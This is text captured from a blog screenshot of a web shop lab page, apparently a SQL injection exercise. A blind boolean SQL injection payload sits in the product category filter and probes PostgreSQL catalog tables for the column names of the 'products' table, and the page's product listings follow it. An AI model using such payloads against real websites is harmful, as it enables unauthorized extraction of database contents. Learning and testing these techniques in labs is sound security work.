 WE LIKE TO
SHOP
Gifts' and (SELECT ascii(substr(attname,1,1)) FROM
pg_namespace,pg_type,pg_attribute b JOIN pg_class a ON
a.oid=b.attrelid WHERE a.relnamespace=pg_namespace.oid
AND pg_type.oid=b.atttypid AND attnum>0 AND
a.relname='products' AND nspname='public' limit 1 offset 0)
=105--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Gifts Toys & Games
Couple's Umbrella $44.88 View details
High-End Gift Wrapping $98.17 View details
Conversation Controlling Lemon $68.10 View details
Snow Delivered To Your Door $20.02 View details
AaronLuo's Blog from byAaronluo.github.io